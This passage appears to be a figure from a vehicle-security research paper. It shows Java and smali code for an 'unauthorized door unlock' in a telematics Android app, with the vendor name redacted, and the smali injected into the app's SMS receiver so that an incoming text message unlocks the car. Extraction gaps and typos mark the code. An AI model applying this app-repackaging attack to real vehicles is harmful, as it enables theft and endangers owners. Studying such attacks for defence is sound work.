 (a) Implemented JAVA source for unauthorized door unlock
public void unlockDoor()
{
com. .telematics.service.EventReceiverMgr.get AppService().getMMCanApis().requestLockDoor(false);
}
compile
APK file
decompile
.method public unlockDoor()V
.locals 2
.prologue
.line 104
invoke-static {}, Lcom/ /telematics/service/EventReceiverMgr;->
getTAppService()Lcom/ /telematics/service/ AppService;
move-result-object v0
invoke-virtual {v0}, Lcom/ :/telematics/service/ AppService;->
getMMCanApis()Lcom/ /telematics/service/util/MMCanApis;
move-result-object v0
const/4 v1, 0x0
invoke-virtual {v0, v1}, Lcom/ /telematics/service/util/MMCanApis;->
requestLockDoor(Z)V
.line 105
return-void
.end method
(b) Decompiled smali code for unauthorized door unlock
Injection
(c) Modified and Injected smalicode of xxx_xAppService.apk]
.line 34
:cond_1
const-string v7, "android.provider.Telephony.SMS_RECEIVED"
invoke-virtual {v6, v7}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
move-result v7
invoke-direct {p0, v8}, Lcom/ :/telematics/service/EventReceiver;->
logE(Ljava/lang/String;)V
.line 42
invoke-direct {p0, p1}, Lcom/ :/telematics/service/EventReceiver;->
startTAService(Landroid/content/Context;)V
.line 44
:cond_3
invoke-direct {p0, p1, p2}, Lcom/ /telematics/service/EventReceiver;->
centerMsgReceiver(Landroid/content/Context;Landroid/content/Intent;)V
.line 45
invoke-virtual {p0}, Lcom/ :/telematics/service/EventReceiver;->
unlockDoor()V
goto :goto_0
Modified code
Injection code
.method public unlockDoor()V
.locals 2
.prologue
.line 104
invoke-static {}, Lcom/ /telematics/service/EventReceiverMgr;->
get AppService()Lcom/ /telematics/service/ AppService;
move-result-object v0
invoke-virtual {v0}, Lcom/ /telematics/service/ AppService;->
getMMCanApis()Lcom/ :/telematics/service/util/MMCanApis;
move-result-object v0
const/4 v1. 0x0
invoke-virtual {v0, v1}, Lcom/ /telematics/service/util/MMCanApis;->
requestLockDoor(Z)V
.line 105
return-void
.end method